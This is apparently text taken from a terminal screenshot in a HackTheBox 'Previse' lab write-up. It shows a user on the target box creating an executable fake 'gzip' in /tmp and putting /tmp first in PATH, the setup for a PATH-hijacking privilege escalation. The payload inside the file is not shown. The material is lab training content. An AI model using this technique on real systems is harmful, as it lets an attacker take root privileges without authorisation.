 m4lwhere@previse: /tmp
op@kali: ~/htb/previse
m4lwhere@previse: /tmp
op@kali: ~/htb/previse
m4lwhere@previse:/tmp$ touch gzip
m4lwhere@previse:/tmp$ chmod +x gzip
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH
m4lwhere@previse:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
m4lwhere@previse:/tmp$ vim gzip